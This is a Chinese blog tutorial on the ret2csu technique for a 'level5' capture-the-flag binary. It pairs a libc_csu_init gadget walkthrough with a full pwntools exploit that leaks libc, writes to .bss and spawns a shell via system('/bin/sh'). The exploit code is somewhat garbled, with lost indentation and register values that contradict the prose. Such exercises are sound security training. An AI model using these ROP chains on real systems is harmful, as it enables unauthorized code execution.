







学习ret2csu首先要明白linux x64寄存器的传参顺序rdi,rsi,rdx,rcx,r8,r9, 超过6个寄存器要在栈上查找
然后介绍一下libc_csu_init,这是用来初始化libc的,
所有程序都会调用libc所有程序都有libc_csu_init,当我们找不到像pop|ret那种ROP的时候libc_csu_init
就成了一个不错的选择
我们先查看保护

开启NX栈不可以执行保护,无法直接构造shellcode控制寄存器
代码审计

read函数存在溢出漏洞,往buf里读入了200h的字节大小,超过了buf的大小

观察libc_csu_init

我们可以先跳转到0000000000400606对rbx,rbp,r12,r13,r14,r15进行赋值然后跳转到00000000004005F0控制rdx,rsi,rdi,对于call的内存地址我们将r12赋值为函数的地址rbx赋值为0,qword ptr [r12+rbx8] 当r12赋值为函数地址rbx赋值为0则call到函数地址 [函数地址+08],然后我们看
cmp rbx, rbp这条指令,我们要防止jnz跳转,将rbp赋值为0,rbx赋值为1,cmp会设置ZF标志为0,结果为0则不跳转
这段地址的0000000000400624 将rsp增加38h,我们需要填充38h的字节达到堆栈平衡
exp如下,详细看注释
from pwn import *
from LibcSearcher import *
context.log_level='debug'
p=process('./level5')
elf=ELF('./level5')
offset=0x80+8
gadget1=p64(0x0000000000400606).decode('unicode_escape')
gadget2=p64(0x00000000004005F0).decode('unicode_escape')
write_got=p64(elf.got['write']).decode('unicode_escape')
read_got=p64(elf.got['read']).decode('unicode_escape')
main_addr=p64(elf.symbols['main']).decode('unicode_escape')
bss_addr=p64(0x0000000000601028).decode('unicode_escape')
bss_addradd8=0x0000000000601028+8
def ret2csu(fill,rbx,rbp,r12,r13,r14,r15,main):
payload="a"*offset
payload+=gadget1
payload+=p64(fill).decode('unicode_escape')#填充sp
payload+=p64(rbx).decode('unicode_escape')
payload+=p64(rbp).decode('unicode_escape')
payload+=r12#控制call地址跳转gadget2后call qword ptr [r12+rbx*8] 当r12赋值为函数地址rbx赋值为0则call到函数地址 [函数地址+0*8]
payload+=p64(r13).decode('unicode_escape')#跳转gadget2后执行mov edi, r13d
payload+=r14#跳转gadget2后执行mov rsi, r14
payload+=p64(r15).decode('unicode_escape')#跳转gadget2后执行mov rdx, r15
payload+=gadget2 #ret此处跳转到gadget2
payload+= "a" * 0x38 # add rsp, 38h
payload+=main#重新调用main函数为接下来做准备
p.sendline(payload)
sleep(1)#暂停一秒等待接收
p.recvuntil(b"Hello, World\n")
ret2csu(0,0,1,write_got,1,write_got,8,main_addr)#write(fd=1,buf=write_got,count=8)
write_addr=u64(p.recv(8))
log.success(f"write_addr:{hex(write_addr)}")
libc=LibcSearcher('write',write_addr)
base_addr=write_addr-libc.dump('write')
system_addr=base_addr+libc.dump('system')
log.success(f'base_addr:{hex(base_addr)}')
log.success(f'system_addr:{hex(system_addr)}')
p.recvuntil('Hello, World\n')
payload2="a"*offset
payload2 +=gadget1
payload2 +=p64(0).decode('unicode_escape') #fill
payload2 +=p64(0).decode('unicode_escape') #rbx
payload2 +=p64(1).decode('unicode_escape') #rbp
payload2 +=read_got #r12
payload2 +=p64(0).decode('unicode_escape') #r13 edi
payload2 +=bss_addr #r14 rsi
payload2 +=p64(16).decode('unicode_escape') #r15 rdx
payload2 +=gadget2 #ret跳转到gadget2
payload2 +="a"*0x38 #堆栈平衡
payload2 +=main_addr#main
p.sendline(payload2)#read(fd=0,buf=bss_addr,count=16)
p.sendline(p64(system_addr).decode('unicode_escape')+'/bin/sh')#向bss段写入system和'/bin/sh'
payload3="a"*offset
payload3+=gadget1
payload3+=p64(0).decode('unicode_escape')#fill
payload3+=p64(0).decode('unicode_escape')#rbx
payload3+=p64(1).decode('unicode_escape')#rbp
payload3+=bss_addr#r12
payload3+=p64(bss_addradd8).decode('unicode_escape')#r13
payload3+=p64(0).decode('unicode_escape')#r14
payload3+=p64(0).decode('unicode_escape')#r15
payload3+=gadget2
payload3+="\0"*0x38
payload3+=main_addr
p.recvuntil(b'Hello, World\n')
p.sendline(payload3)#执行system('/bin/sh')
p.interactive()

















 3552
3552

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









